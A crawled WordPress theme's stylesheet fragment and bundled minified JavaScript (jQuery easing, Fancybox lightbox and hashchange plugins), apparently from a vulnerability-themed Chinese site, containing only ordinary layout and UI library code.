.wpgo-links li a { display: block;  padding: 5px 10px; white-space: nowrap; overflow: hidden;  }
.wpgo-links li a:hover { background-color: #fbfbfb; }
.wpgo-links .favicon { width: 16px; height: 16px; margin: 0; vertical-align: text-bottom; padding: 0 5px 1px 0; }
/*文章归档*/
.timeline { margin-bottom: 20px; }
.timeline a, .timeline .item-date { color: #999; }
.timeline li { position: relative; padding: 10px 0 10px 140px; background: url('images/wpgo_comment_li_bg.png') 110px -18px repeat-y; }
.timeline li:hover { background: url('images/wpgo_comment_li_bg_on.png') 110px -18px repeat-y; }
.timeline li:hover a,.timeline li:hover .item-date {color: #169FE6;}
.timeline .item-date { font-size: 12px; width: 70px; position: absolute; padding: 0 8px; left: 10px; top: 13px; text-align: center; }
.timeline h2, .timeline h3 { font-size: 14px; font-weight: normal; }
/*文章目录*/
.wpgo-toc { float: right; padding: 5px 10px; max-width: 260px; border-radius: 2px; border: 1px solid #E3E3E3; margin: 0 10px 0 10px; }
.wpgo-toc ul { padding-left: 20px; }
.wpgo-toc li { color: #bbb; list-style: decimal; }
.wpgo-toc p { margin-bottom: 10px; border-bottom: 1px solid #CCC; }
.wpgo-toc a { color: #649133; }
.wpgo-toc a:hover { color: #72C9E4; }
/* 分页 */
.page-navigation { padding: 15px 0 10px; margin-top: 20px; text-align: center; }
.page-navigation .c-nav { width: 60px; }
.page-navigation a { color: #FFF; height: 32px; width: 35px; font-size: 14px; margin: 7px 7px 0 0; background-color: #4C4C4C; display: inline-block; text-align: center; line-height: 32px;}
.page-navigation a:hover { background-color: #169FE6; }
.page-navigation .on { background-color: #169FE6; }
/*加载框*/
#wpgo_ajax_loading_frame { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 999999; background-color: #4c4c4c; opacity: 0.1; filter: alpha(opacity=10); }
#wpgo_ajax_loading { left: 0; top: 0; display: table-cell; z-index: 9999999; position: fixed; width: 100%; height: 100%; }
#wpgo_ajax_loading div { left: 49%; top: 49%; position: absolute; width: 30px; height: 30px; background: url('images/wpgo_loading.gif') 50% 50% no-repeat; }
/*bootstarp*/
.clearfix {*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after {clear:both;}
.hide-text {font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level {display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.tooltip {position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top {margin-top:-3px;padding:5px 0;}
.tooltip.right {margin-left:3px;padding:0 5px;}
.tooltip.bottom {margin-top:3px;padding:5px 0;}
.tooltip.left {margin-left:-3px;padding:0 5px;}
.tooltip-inner {max-width:200px;padding:8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.tooltip-arrow {position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}
.tooltip.top .tooltip-arrow {bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000;}
.tooltip.right .tooltip-arrow {top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000;}
.tooltip.left .tooltip-arrow {top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000;}
.tooltip.bottom .tooltip-arrow {top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000;}
.popover {position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#ffffff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);white-space:normal;}.popover.top{margin-top:-10px;}
.popover.right {margin-left:10px;}
.popover.bottom {margin-top:10px;}
.popover.left {margin-left:-10px;}
.popover-title {margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-title:empty{display:none;}
.popover-content {padding:9px 14px;}
.popover .arrow,.popover .arrow:after {position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}
.popover .arrow {border-width:11px;}
.popover .arrow:after {border-width:10px;content:"";}
.popover.top .arrow {left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0, 0, 0, 0.25);bottom:-11px;}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#ffffff;}
.popover.right .arrow {top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0, 0, 0, 0.25);}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff;}
.popover.bottom .arrow {left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px;}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff;}
.popover.left .arrow {top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0, 0, 0, 0.25);}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px;}

@media screen and (max-width: 600px) {
	#wrap { width: auto; margin: 0; }
	#container { padding: 20px 0 50px; border:none; }
	#left { width: auto; float: none; }
	.home-post { border:none; }
	
	#header .nav-menu, 
	#right, 
	#footer .copyright .wpgo_logo, 
	#footer .copyright .cc, 
	#post-comment-list ul .comment-avatar img, 
	#post-comment-list .comment-tr, 
	#wogp_toc, 
	.home-post .post-thumb,
	.home-post .post-info, 
	.home-post .post-header .category, 
	.wp-content .post-info .tags, 
	.wp-content .post-author .post-qr, 
	.post-sns .sns-left,
	.related-posts img, 
	.breadcrumb { display: none; }

	#post-comment-list ul li { background: none; padding: 10px 0 15px 15px; margin-right: 5px; }
	#post-comment-list ul li:hover { background: none; }
	#post-comment-list ul .comment-avatar { position: static; margin-left: 0; width: auto; text-align: left; }
	#post-comment-list ul .comment-avatar a,#post-comment-list .pings-list .comment-avatar { padding: 3px 6px; background-color: #169FE6; color: #FFF; display: inline-block; overflow: visible; }
	#post-comment-list ul .comment-avatar a:hover { color: #fff; }
	#post-comment-list .comment-list .children { margin: 20px 0 0 0; }
	#post-comment-list .children .author-admin { margin: 0; }
	.related-posts .r-post { float: none; width: auto; }
	.related-posts .related-pn-posts { height: auto; }
	.related-posts .related-pn-posts span { margin-right: 5px; }
	.related-posts .related-pn-posts .next { float: left; text-align: left; width: 100%; }
	.related-posts .related-pn-posts .next span { float: left; padding-right: 5px; }
	#post-comment-list .comment-form .comment-input input { width: 60%; }
	#header .mobile-nav { display: block; }

}
@media screen and (min-width: 1024px) and (max-width: 1100px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: 680px; }
	
}
@media screen and (min-width: 600px) and (max-width: 1023px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: auto; float: none; }
	#right { display: none; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js
body_size: 25716
content:
// jquery easing
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
// fancybox
(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);
// jquery.ba-hashchange
(function($,e,b){var c="hashchange",h=document,f,g=$.event.special,i=h.documentMode,d="on"+c in e&&(i===b||i>7);function a(j){j=j||location.href;return"#"+j.replace(/^[^#]*#?(.*)$/,"$1");}$.fn[c]=function(j){return j?this.bind(c,j):this.trigger(c);};$.fn[c].delay=50;g[c]=$.extend(g[c],{setup:function(){if(d){return false;}$(f.start);},teardown:function(){if(d){return false;}$(f.stop);}});f=(function(){var j={},p,m=a(),k=function(q){return q;},l=k,o=k;j.start=function(){p||n();};j.stop=function(){p&&clearTimeout(p);p=b;};function n(){var r=a(),q=o(m);if(r!==m){l(m=r,q);$(e).trigger(c);}else{if(q!==m){location.href=location.href.replace(/#.*/,"")+q;}}p=setTimeout(n,$.fn[c].delay);}$.browser.msie&&!d&&(function(){var q,r;j.start=function(){if(!q){r=$.fn[c].src;r=r&&r+a();q=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||l(a());n();}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow;h.onpropertychange=function(){try{if(event.propertyName==="title"){q.document.title=h.title;}}catch(s){}};}};j.stop=k;o=function(){return a(q.location.href);};l=function(v,s){var u=q.document,t=$.fn[c].domain;if(v!==s){u.title=h.title;u.open();t&&u.write('<script>document.domain="'+t+'"<\/script>');u.close();q.location.hash=v;}};})();return j;})();})(jQuery,this);
